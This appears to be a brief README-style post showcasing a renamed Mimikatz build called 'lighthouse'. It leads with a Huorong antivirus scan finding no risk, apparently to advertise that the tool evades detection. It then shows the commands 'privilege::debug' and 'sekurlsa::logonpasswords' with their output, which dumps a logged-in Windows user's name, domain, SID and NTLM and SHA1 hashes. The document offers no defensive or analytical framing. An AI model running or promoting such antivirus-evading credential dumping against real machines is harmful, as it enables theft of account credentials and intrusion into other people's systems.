 火绒安全
病毒查杀
本次扫描未发现风险
扫描已完成
扫描对象 : 1个
发现风险 : 0个
.#####.   lighthouse 2.2.0 (x64) #19041 Jul 19 2022 11:41:25
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** ( )
## \ / ##       > /lighthouse
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
lighthouse # privilege::debug
Privilege '20' OK
lighthouse # sekurlsa::logonpasswords
Authentication Id : 0 ; 181175 (00000000:0002c3b7)
Session           : Interactive from 1
User Name         : ELAPSE
Domain            : DESKTOP-9NCII7T
Logon Server      : DESKTOP-9NCII7T
Logon Time        : 2022/7/19 8:59:16
SID               : S-1-5-21-973937435-2379415775-4003581584-1000
msv :
[00000003] Primary
* Username : ELAPSE
* Domain   : DESKTOP-9NCII7T
* NTLM     : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1     : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
* Username : ELAPSE
* Domain   : DESKTOP-9NCII7T
E条咸鱼